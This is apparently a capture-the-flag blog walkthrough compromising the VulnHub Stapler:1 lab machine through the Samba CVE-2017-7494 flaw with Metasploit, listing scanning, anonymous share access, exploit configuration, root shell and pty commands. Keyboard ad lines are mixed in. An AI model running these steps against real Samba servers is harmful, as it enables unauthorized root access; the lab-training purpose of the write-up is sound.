We will show you how to infiltrate "STAPLER:1" published by Staper on VULNHUB using the Metasploit Framework.
If you still have an environment with STAPLER:1, please refer to Build an environment with STAPLER:1 on VirtualBox on Windows!
- The crisp typing feel that is unique to the capacitive non-contact system!
- REALFORCE's first wireless compatible device! Wired connection also available!
- Unlike the HHKB, the Japanese keyboard layout has no quirks and is easy for anyone to use!
- Equipped with a thumb wheel, horizontal scrolling is very easy!
- It also has excellent noise reduction performance, making it quiet and comfortable!
- Scrolling can be switched between high speed mode and ratchet mode!
What is Metasploit Framework?
The Metasploit Framework (hereinafter referred to as Metasploit) is a software developed mainly by Rapid7 for performing penetration testing.
Kali Linux is the most popular penetration testing framework in the world, as it is included as standard.
Invade Stapler:1 from Samba vulnerability
This time, we will infiltrate Stapler:1 using metasploit, which attacks the vulnerability of CVE -2017-7494
Check if the Stapler is on the same network.
Check if the Stapler is on the same network.
The command to check is "netdiscover".
netdiscover -r 192.168.2.0It's OK as long as you can turn Currently scanning; Finished! and confirm that Samba is on the same network.

Scan services in Sparta
A tool called Sparta is used to scan services running on the target port and collect information.
Start Sparta with the command below.
spartaIf the above is "command not found",
apt install legion legionRun the above to launch region.
The region contains sparta-scripts.
You will see a screen similar to the one below.
Click "Click here to add host(s) to scope."
Enter your IP address and click Submit.

Click Submit to start the scan, so wait until nmap (stage5) is complete.
Once completed, you will be in the following state:

Identifying the version

In Sparta, you cannot specify the version of Samba, so we will use nmap to identify the version.
nmap -vvv -A -p 139 192.168.2.5You can see that the version is "4.3.9-Ubuntu".
Check the attack module in metasproit
Check metasproit for attack modules for the version of Samba you identified.
When I searched, I found an attack module that corresponds to "CVE -2017-7494".
Here you can find three conditions for a successful attack:
- Valid credentials
- Writeable folder in an accessible share
- Server-side path of the writeable folder
Next, let's check to see if the conditions are met.
Check "Valid credentials"
Valid credentials meet the requirements if you do not need a password to access it.
smbclient -L 192.168.2.5 Enter WORKGROUP\hacklab's password:Go to Samba with.
At this time, you will be asked for your password, but please do not enter it and press Enter.

This shows that the "Valid credentials" condition is met.
Check "Writeable folder in an accessible share"
Next, check the Writeable folder in an accessible share.
Writeable folder in an accessible share meets the requirements if there is an accessible, writeable shared folder.
Create a text file in an appropriate location. The contents are fine and there is no problem.

Since tmp often has no write restrictions, I'll try placing the file in tmp.
smbclient //192.168.2.5/tmp Enter WORKGROUP\hacklab's password:
put text.txt
This ensures that the write is successful, and the "Writeable folder in an accessible share" condition has also been met.
Check "Server-side path of the writeable folder"
Finally, check "Server-side path of the writeable folder".
Server-side path of the writeable folder meets the conditions if it is possible to check the server-side path of the writeable folder.
nmap -sU -sS --script smb-enum-shares.nse -p U:137,T:139 192.168.2.5By doing the above,

You can see that Path is "C:\var\tmp". Since the other party is Linux, in reality, read it as "/var/tmp".
I've also found the path, so I also meet the condition "Server-side path of the writeable folder".
Set up exploit
Since all three conditions are met, let's actually use metasploit to attack.
The attack procedure is as described.
- Start msfconsole
- Do: use exploit/linux/samba/is_known_pipename
- Do: set rhost [ip]
- Do: set target [target #]
- Do: exploit
First, start msfconsole.
msfconsoleOnce it's up, run "use exploit/linux/samba/is_known_pipename".
use exploit/linux/samba/is_known_pipenameNow let's run show options and see.
show options
You can attack by specifying the item with Required set to yes and payload.
First, set up RHOSTS and RPORT.
Here, specify information about the target Samba.
set rhost 192.168.2.5 set rport 139Next, check the available payloads.
show payloads
Set payload to cmd/unix/interact.
set payload cmd/unix/interactThis completes the exploit configuration.
Just to be sure, I'll check the show options.

In fact, it will invade
So let's actually break in.
Just run "run" while leaving exproit set.
runIf Command shell session 1 opened is displayed, you have access with root privileges.

If an encryption error occurs in msf6, please refer to the following as a reference.
set SMB::AlwaysEncrypt false set SMB::ProtocolVersion 1
Let's check the information.
id
pwd
ls -la
Start pty
It's fine to continue like this, but it will interfere with the lateral movement, such as not being able to SSH, so be sure to start pty.
Just run the following command:
python -c 'import pty; pty.spawn("/bin/sh")'Check the flag
Now, let's check out the flag and finish it.
cd /root ls -la
Check the contents of flag.txt.
cat flag.txt
That's it!
lastly
This time, we tried to infiltrate Stapler:1 using the Metasploit Framework due to the vulnerability of CVE-2017-7494.
Stapler:1 has other ways to invade.
We also introduce other methods, so please refer to them.


![[CVE-2017-7494] Using the Metasploit Framework, I tried to infiltrate Stapler:1 due to a vulnerability in Samba.](https://hack-lab-256.com/wp-content/uploads/2022/07/hack-lab-256-samnail-5.jpg)
![[VULNHUB] Create a STAPLER: 1 environment with VirtualBox! Try studying CTF!](https://hack-lab-256.com/wp-content/uploads/2022/04/hack-lab-256-samnail-4-300x169.jpg)